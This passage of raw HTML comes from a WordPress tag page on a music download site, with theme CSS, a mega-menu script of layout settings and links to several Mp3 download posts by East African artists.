					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_70e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_70e .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_70e .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_50_70e = new tdBlock();
block_tdi_50_70e.id = "tdi_50_70e";
block_tdi_50_70e.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_70e","tdc_css_class_style":"tdi_50_70e_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50_70e"}';
block_tdi_50_70e.td_column_number = "3";
block_tdi_50_70e.block_type = "tdb_header_mega_menu";
block_tdi_50_70e.post_count = "4";
block_tdi_50_70e.found_posts = "579";
block_tdi_50_70e.header_color = "";
block_tdi_50_70e.ajax_pagination_infinite_stop = "";
block_tdi_50_70e.max_num_pages = "145";
tdBlocksArray.push(block_tdi_50_70e);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_50_70e" 
                        id="tdi_51_7f5" 
                        data-td_block_id="tdi_50_70e" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_50_70e" 
                        id="tdi_52_5e2" 
                        data-td_block_id="tdi_50_70e" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_50_70e" 
                        id="tdi_53_559" 
                        data-td_block_id="tdi_50_70e" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_50_70e class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_70e" data-td_block_id="tdi_50_70e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_70e" data-td_block_id="tdi_50_70e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_792 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_792" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_792{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_792 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_792{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_792 .tdb-search-txt{
                    top: 0px;
                }.tdi_54_792 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_792 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_792 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_792 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_792 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_792 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_792 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_792 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_792 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_792 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_792 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_792 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_792 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_792 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_792 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_792 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_792 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_792 .td-module-container:before{
					bottom: -10px;
				}.tdi_54_792 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_792 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_792 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_792 .td-image-container,
				.ie11 .tdi_54_792 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_792 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_792 .td-module-meta-info,
				.ie11 .tdi_54_792 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_792 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_792 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_792 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_792 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_792 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_792 .td-read-more{
					display: none;
				}.tdi_54_792 .td-post-author-name{
					display: none;
				}.tdi_54_792 .td-icon-star,
                .tdi_54_792 .td-icon-star-empty,
                .tdi_54_792 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_792 .td-module-comments{
					display: none;
				}.tdi_54_792 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_792 .td_module_wrap:hover .td-module-title a,
				.tdi_54_792 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_792 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_792 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_792 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_792 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_792 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_792 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_792 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_792 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_792 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_792 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_792 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_792 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_792 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_792 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_792 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_792 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_792 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_652" class="tdc-zone"><div class="tdc_zone tdi_56_776  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_776{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_f09" class="tdc-row"><div class="vc_row tdi_58_229  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_229{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_f22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_f22{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_61_562" class="tdc-zone"><div class="tdc_zone tdi_62_2cc  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_2cc{
                    min-height: 0;
                }
</style><div id="tdi_63_7fe" class="tdc-row"><div class="vc_row tdi_64_796  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_796{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_796{
margin-top:21px !important;
}

.tdi_64_796 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_796{
margin-top:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_796{
margin-top:11px !important;
}
}

</style><div class="vc_column tdi_66_766  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_766{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_200 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_200" >
<style>
/* custom css */
.tdi_67_200 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_200{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">CHAMPION</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "CHAMPION"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_67f" class="tdc-row"><div class="vc_row tdi_69_21f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_21f{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_900  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_900{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_72_59f tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_59f" >
<style>
/* custom css */
.tdi_72_59f .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_72_59f .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_72_59f{
					text-align: left;
				}.tdi_72_59f .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>CHAMPION</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_73_f22 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_73_f22" >
<style>
/* custom css */
.tdi_73_f22 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_73_f22 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_f22 .td-module-meta-info,
				.ie11 .tdi_73_f22 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_f22 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_f22 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_f22 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_73_f22 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_f22 .td-post-category{
					display: inline-block;
				}.tdi_73_f22 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_f22 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_73_f22 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_73_f22 .td-read-more{
					display: none;
				}.tdi_73_f22 .td-post-author-name{
					display: inline-block;
				}.tdi_73_f22 .td-post-date,
				.tdi_73_f22 .td-post-author-name span{
					display: inline-block;
				}.tdi_73_f22 .entry-review-stars{
					display: inline-block;
				}.tdi_73_f22 .td-icon-star,
